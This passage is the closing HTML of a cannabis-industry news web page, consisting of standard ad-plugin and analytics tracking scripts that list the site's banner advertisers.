a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":18565,"postSlug":"biden-firing-for-cannabis-use","cats":"legislation"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->